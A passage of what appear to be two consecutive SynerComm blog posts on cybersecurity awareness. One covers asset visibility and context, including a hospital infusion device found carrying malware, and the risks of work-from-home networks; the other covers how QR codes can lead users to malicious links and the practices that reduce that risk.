As an example: A medical infusion device was hooked up to a patient in a hospital. It the middle of the treatment it was observed that the device had malware on it. Normally the response would be to shut an infected device down and quarantine it. But in this particular medical context it wasn’t possible because it could have affected the well-being of the patient. Instead, it required a different approach. Nursing staff were sent to sit with the patient and monitor them to make sure the malware didn’t affect the treatment they were receiving. Then plans were set in place to begin to isolate the device as soon as the treatment was completed, and send it in for remediation. This highlights why context is so important.

Understanding what assets form part of business also requires understanding their context at a deeper level. Where are the assets located? What the role they perform? How critical are those assets to business operations and continuity? What’s the risk if they become compromised? And how do you remediate any vulnerabilities that are found?

Has work-from-home increased system risks?

At the start of the pandemic the priority for many businesses was continuity. i.e. finding ways to enable employee to work from home and have them connected to all the systems they needed to be, in order to achieve that. It’s fundamentally changed the way of working, especially as many businesses continue to embrace work from home and hybrid flexible working models. Employees have access to databases, SaaS systems, and they’re interacting with colleagues in locations across the globe. It’s all been made possible by the ability to connect anywhere in the world, but it’s not without risks. Now, post-pandemic, many of the vulnerabilities are starting to come to the fore and businesses aren’t always sure how to manage them.

In terms of assets, it’s resulted in an acceleration of a porous perimeter because it’s allowed other assets to be connected to the same networks that have access to corporate systems. By creating an access point for users, it has opened up connectivity to supposedly secured business operating systems through other devices that have been plugged in. Worse is that most businesses don’t have any visibility as to what those connected devices are. Without a way to scan an entire system to see what’s connected, where it’s connected and why it’s connected, it leaves a business vulnerable. These vulnerabilities are likely to increase in the future as more and more devices become connected in the global workplace.

What are the critical considerations for business enterprises moving forward?

Currently there is too much noise on systems and this is only going to get worse as connectivity increases. Businesses need to find ways to correlate and rationalize the data they’re working with to make it more workable and actionable. This will help to provide context and allow businesses focus on the right things that make the most impact for the business, such as are continuity of business operations and resilience.

An example is being able to examine many different factors about an asset to generate a risk score about that particular asset. This includes non-IT assets that typically aren’t scanned because there isn’t an awareness that they exist. The ability to passively scan for vulnerabilities across all assets enables businesses to know what they’re working with. It gives teams the opportunity to focus on the critical areas of business and supporting assets - both primary and secondary. Just having the right context enables people to make better decisions on where to prioritize their efforts and resources. This ability to focus is going to become even more critical as the volume of assets and connections increase globally and the risks and vulnerabilities alongside them.

To learn more about getting a handle on business deployments listen to a recent SynerComm’s IT Trendsetter’s podcast with Armis in which they discuss the topic in more detail. Alternatively, you can also reach out to Synercomm.

The use of QR codes has grown exponentially in the last few years. So much so that the software for reading QR codes now comes as a default in the camera settings on most mobile devices. By just taking a photograph of a QR code the camera automatically brings up an option to open a link to access information.

The problem currently is that there is no way to verify if the link will take you to where it says it will, especially as most of the URL’s shown by QR readers display as short links. Humans can’t read the digital signature, and there’s no way to manually identify what information is contained in a QR code or where it’ll lead. For individuals and businesses this poses a security risk.

Consider how many QR codes exist in public places and how broadly they’re used in marketing. From parking garage tickets to restaurant menus, promotions and competitions in-store. Now consider that QR codes can easily be created by anyone with access to a QR creator app. Which means they can also be misused by anyone. It’s really not hard for someone to create and print a QR code to divert users to an alternate URL and place it over a genuine one on a restaurant menu.

What led to the rise in adoption of QR codes

QR codes were created in the mid 1990’s by a subsidiary of Toyota, Denzo Wave. The purpose of the QR code development was to be able to track car parts through manufacturing and assembly. However, the developers created it as an open code with the intention that it could be freely used by as many people as possible. Marketers saw the opportunity in the convenience it offered and soon it became a popular way to distribute coupons and other promotions.

When the pandemic hit and social distancing became a requirement, QR codes were seen as the ideal solution for many different applications. Instead of having to hand over cash or a credit card, a QR code could be scanned for payment. Instead of handing out menu’s, restaurants started offering access to menus through QR codes. In many ways the pandemic was largely responsible for the acceleration of QR code adoption. QR codes were seen as a “safer” no-contact solution. But in making things easier and more convenient for consumers, it’s created a minefield when it comes to security.

How do QR codes create vulnerabilities compared to email?

Over the years people have learnt not to click on just any link that comes through their email account. There are a few basic checks that can be done. These include independently verifying where the email came from. If the person or company is a known entity, as well as checking the destination URL of the link.

The problem with QR codes is that none of this information is available on looking at it. It’s just a pattern of black and white blocks. Even when bringing up the link, this is usually a short link so it’s not even possible to validate the URL. On email there are number of security options available including firewalls, anti-phishing and anti-virus software that can scan incoming emails and issue alerts. But nothing like this exists for QR codes.

Currently there is no software or system capable of scanning and automatically authenticating a QR code in the same way as an anti-virus would do for email. Without technology available to help with security, reducing vulnerabilities is reliant on education.

Best practices to reduce vulnerabilities:

As most QR codes are scanned with a mobile device, and most employees also access company emails and apps from their phones, there needs to be greater awareness of the risks that exist. Criminals are increasingly targeting mobile phones and individual identities in order to gain access to business systems. If an employee inadvertently clicks on a link from a QR code that is from a malicious source, it could set off a chain reaction. With access to the phone, it may also be possible to gain access to all the apps and systems on that phone – including company data.

From a user perspective, the key thing to know is that gaining access through a QR code requires manual input. The camera on a mobile phone may automatically scan a QR code when it sees it, but it still requires the user to manually click on the URL for anything to happen. That is the best opportunity to stop any vulnerability. Dismiss the link and there’s no risk. The QR code can’t automatically run a script or access the device if the link is ignored.

From a business perspective, if you’re using QR codes and want people to click on them you need to find ways to increase transparency and show where the link is sending them. The best way to do this is to avoid the use of short links. Show the actual URL, provide a way to validate that it’s a genuine promotion or link to your website.

QR code takeaway:

QR codes are in such broad circulation already, they’re not going away. But it’s a personal choice whether or not to use them. There’s nothing more personal in terms of technology than a mobile phone. If people want to improve their identity security there has to be a greater awareness of where the risks lie. Protecting devices, personal information and even access into company systems starts with a more discerning approach to QR codes.

Because the technology doesn’t currently exist to validate or authenticate QR codes, we need to learn how to use them in a safe way. We had to learn (often the hard way) not to insert just any memory card into a computer or open emails without scanning and validating them. Similarly, there needs to be a greater awareness to not scan just any QR code that’s presented.

To hear a more detailed discussion of QR codes and the security risks they pose, watch Episode 25 of IT Trendsetters Interview Series.